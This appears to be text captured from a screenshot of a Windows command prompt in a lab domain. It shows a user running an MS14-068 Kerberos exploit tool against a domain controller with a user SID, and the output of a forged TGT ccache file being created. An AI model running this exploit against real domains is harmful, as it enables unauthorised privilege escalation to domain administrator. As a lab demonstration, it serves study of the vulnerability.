 C:\Users\win7\Desktop>MS14-068.exe -u win7@lab.com -s S-1-5-21-2143070836-291722
9441-1237987123-1115 -d win2003-zmr-1.lab.com
Password:
密码是win7这个域账号的
[+] Building AS-REQ for win2003-zmr-1.lab.com... Done!
[+] Sending AS-REQ to win2003-zmr-1.lab.com... Done!
[+] Receiving AS-REP from win2003-zmr-1.lab.com... Done!
[+] Parsing AS-REP from win2003-zmr-1.lab.com... Done!
[+] Building TGS-REQ for win2003-zmr-1.lab.com... Done!
[+] Sending TGS-REQ to win2003-zmr-1.lab.com... Done!
[+] Receiving TGS-REP from win2003-zmr-1.lab.com... Done!
[+] Parsing TGS-REP from win2003-zmr-1.lab.com... Done!
[+] Creating ccache file 'TGT_win7@lab.com.ccache'... Done!
C:\Users\win7\Desktop>_